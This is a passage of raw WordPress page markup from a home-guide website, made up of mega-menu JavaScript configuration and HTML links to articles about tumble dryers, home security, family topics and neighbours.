block_td_uid_24_696cebadaae56.id = "td_uid_24_696cebadaae56";
block_td_uid_24_696cebadaae56.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_696cebadaae56_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696cebadaae56_rand","tdc_css_class_style":"td_uid_24_696cebadaae56_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_696cebadaae56.td_column_number = "3";
block_td_uid_24_696cebadaae56.block_type = "td_block_mega_menu";
block_td_uid_24_696cebadaae56.post_count = "4";
block_td_uid_24_696cebadaae56.found_posts = "35";
block_td_uid_24_696cebadaae56.header_color = "";
block_td_uid_24_696cebadaae56.ajax_pagination_infinite_stop = "";
block_td_uid_24_696cebadaae56.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_24_696cebadaae56);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696cebadaae56" id="td_uid_25_696cebadacf02" data-td_block_id="td_uid_24_696cebadaae56" data-td_filter_value="" href="https://homeguideexpert.com/category/technical/">All</a><a class="mega-menu-sub-cat-td_uid_24_696cebadaae56"  id="td_uid_26_696cebadacf77" data-td_block_id="td_uid_24_696cebadaae56" data-td_filter_value="39" href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a><a class="mega-menu-sub-cat-td_uid_24_696cebadaae56"  id="td_uid_27_696cebadacff9" data-td_block_id="td_uid_24_696cebadaae56" data-td_filter_value="2958" href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a><a class="mega-menu-sub-cat-td_uid_24_696cebadaae56"  id="td_uid_28_696cebadad046" data-td_block_id="td_uid_24_696cebadaae56" data-td_filter_value="38" href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a><a class="mega-menu-sub-cat-td_uid_24_696cebadaae56"  id="td_uid_29_696cebadad08f" data-td_block_id="td_uid_24_696cebadaae56" data-td_filter_value="37" href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></div></div><div id=td_uid_24_696cebadaae56 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/home-security/" class="td-post-category">Home Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars">How can I protect my home from burglars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696cebadaae56" data-td_block_id="td_uid_24_696cebadaae56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696cebadaae56" data-td_block_id="td_uid_24_696cebadaae56"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_30_696cebadaeb95_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696cebadaeb95" ><script>var block_td_uid_30_696cebadaeb95 = new tdBlock();
block_td_uid_30_696cebadaeb95.id = "td_uid_30_696cebadaeb95";
block_td_uid_30_696cebadaeb95.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_30_696cebadaeb95_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_696cebadaeb95_rand","tdc_css_class_style":"td_uid_30_696cebadaeb95_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_30_696cebadaeb95.td_column_number = "3";
block_td_uid_30_696cebadaeb95.block_type = "td_block_mega_menu";
block_td_uid_30_696cebadaeb95.post_count = "4";
block_td_uid_30_696cebadaeb95.found_posts = "175";
block_td_uid_30_696cebadaeb95.header_color = "";
block_td_uid_30_696cebadaeb95.ajax_pagination_infinite_stop = "";
block_td_uid_30_696cebadaeb95.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_30_696cebadaeb95);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_30_696cebadaeb95" id="td_uid_31_696cebadb0d89" data-td_block_id="td_uid_30_696cebadaeb95" data-td_filter_value="" href="https://homeguideexpert.com/category/family/">All</a><a class="mega-menu-sub-cat-td_uid_30_696cebadaeb95"  id="td_uid_32_696cebadb0dd9" data-td_block_id="td_uid_30_696cebadaeb95" data-td_filter_value="144" href="https://homeguideexpert.com/category/family/counselling/">Counselling</a><a class="mega-menu-sub-cat-td_uid_30_696cebadaeb95"  id="td_uid_33_696cebadb0e29" data-td_block_id="td_uid_30_696cebadaeb95" data-td_filter_value="150" href="https://homeguideexpert.com/category/family/finances/">Finances</a><a class="mega-menu-sub-cat-td_uid_30_696cebadaeb95"  id="td_uid_34_696cebadb0e89" data-td_block_id="td_uid_30_696cebadaeb95" data-td_filter_value="151" href="https://homeguideexpert.com/category/family/health/">Health</a><a class="mega-menu-sub-cat-td_uid_30_696cebadaeb95"  id="td_uid_35_696cebadb0ed3" data-td_block_id="td_uid_30_696cebadaeb95" data-td_filter_value="147" href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a><a class="mega-menu-sub-cat-td_uid_30_696cebadaeb95"  id="td_uid_36_696cebadb0f1c" data-td_block_id="td_uid_30_696cebadaeb95" data-td_filter_value="153" href="https://homeguideexpert.com/category/family/pets/">Pets</a><a class="mega-menu-sub-cat-td_uid_30_696cebadaeb95"  id="td_uid_37_696cebadb0f64" data-td_block_id="td_uid_30_696cebadaeb95" data-td_filter_value="146" href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></div></div><div id=td_uid_30_696cebadaeb95 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer">How to make eyelash extensions last longer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble 